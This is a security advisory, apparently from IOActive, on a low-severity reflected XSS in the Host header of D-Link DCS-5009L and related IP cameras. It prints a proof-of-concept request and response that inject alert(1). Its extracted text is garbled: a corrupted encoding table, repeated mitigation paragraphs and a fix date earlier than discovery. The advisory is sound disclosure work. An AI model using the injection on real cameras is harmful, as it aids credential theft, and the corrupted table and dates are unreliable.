Proper output encoding is the best and quickest way to mitigate XSS vulnerabilities, because the vulnerability presents itself when the client's web browser executes script code presented on a given page. Output encoding prevents injected script from being sent to users in an executable form.

| <b>Character</b> | <b>Encoding</b> | <b>Character</b> | <b>Encoding</b> |
|------------------|-----------------|------------------|-----------------|
| $\,<\,$          | < or <          |                  | 8#40;           |
| ⋗                | > or >          |                  | 8#41;           |
| &                | & or &          | #                | #               |
| $\blacksquare$   | " or "          | ℅                | %               |
|                  | ' or '          |                  | 8#59;           |
| +                | 8#43;           |                  | -               |

The primary characters that require encoding on output are:

In addition to the above, ensure that the underlying web server is set to disallow HTTP TRACE support, which can sometimes be leveraged in such a way that grants attackers the ability to steal user cookies, as well as enabling other cross-site request forgery attacks. To determine whether the web server supports the TRACE method, perform an HTTP OPTIONS request.

To summarize, focus on output encoding first and then move toward input validation. While the bulk of XSS issues can be mitigated with proper output encoding, IOActive recommends also strictly limiting input on all form fields and query strings. This requires documenting all expected inputs throughout the site and then developing a master class through which this input passes that strips malicious or unexpected characters. Do not rely on client-side input validation, as this is easily bypassed through manual request tampering.

|               | June 20, 2016: IOActive discovers the vulnerability and notifies D-Link                               |
|---------------|-------------------------------------------------------------------------------------------------------|
|               | June 28, 2016: D-Link acknowledges the issue on the DCS-5009L and works on a fix                      |
| July 1, 2016: | D-Link includes the DCS-5009L, 5010L, 5020L, 930L, 931L, 932L, 933L,<br>and 934L as affected products |
|               | July 15, 2015: D-Link publishes the fix for the affected products                                     |

| Title                | Reflected XSS in HTTP Host Header                   |
|----------------------|-----------------------------------------------------|
| Severity             | Low - CVSSv2 Score 2.4 (AV:L/AC:H/Au:S/C:P/I:P/A:N) |
| Discovered by        | Tao Sauvage                                         |
| <b>Advisory Date</b> | July 21, 2016                                       |

D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

#### **Impact**

The web UI trusts the HTTP Host header when using it in the JavaScript code in *hmview.htm*, making it vulnerable to reflected Cross-Site Scripting (XSS). An attacker could exploit the XSS in order to access the administrator's credentials and gain access to the IP camera. However, due to the location of the XSS, exploiting it would require additional effort, such as the ability to install a malicious add-on to the administrator's web browser.

#### **Background**

The D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link cloud or configured to upload recordings to an FTP server, as well as sending notifications via email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

#### **Technical Details**

IOActive found that the IP Camera's administrative web panel uses the HTTP  $H\text{ost}$  header within the JavaScript of its home page. The web panel fails to properly sanitize the header, which could contain malicious JavaScript.

The following is an example of malicious JavaScript in the Host header:

```
GET /home.htm HTTP/1.1
Host: 192.168.0.20"; alert(1); a="
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:47.0) 
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46YWRtaW4xMg==
Connection: close
```

#### Response:

```
HTTP/1.0 200 OK
Server: alphapd
Date: Mon Jun 13 16:26:56 2016
Pragma: no-cache
Cache-Control: no-cache
Content-type: text/html
. . .
function StartH264()
{
    pluginobj3.RemoteHost = "192.168.0.20"; alert(1); a="";
     pluginobj3.RemotePort = 80;
     pluginobj3.ProfileID = 1;
. . .
function StartH264_MD5()
{
    pluginobj3.RemoteHost = "192.168.0.20"; alert(1);a=""; pluginobj3.RemotePort = 80;
     pluginobj3.ProfileID = 1;
. . .
```
An attacker could exploit the XSS against the IP Camera's administrator in order to access the administrator's credentials. A potential attack scenario would be to trick the administrator into installing a malicious browser add-on that would automatically replace the Host header with a malicious one when he visits the camera's administrative web panel. Although unlikely, this scenario is possible under certain circumstances.

# **Mitigation**

The first step in remediating XSS vulnerabilities is analyzing the various components of the application, such as input fields, headers, hidden fields, cookies, and query strings. From there, rigorously determine the expected input, and specifically what should be allowed. IOActive recommends developing a whitelist of allowed inputs, as blacklisting can become a management burden and inevitably inputs will be overlooked.

Proper output encoding is the best and quickest way to mitigate XSS vulnerabilities, because the vulnerability presents itself when the client's web browser executes script code presented on a given page. Output encoding prevents injected script from being sent to users in an executable form.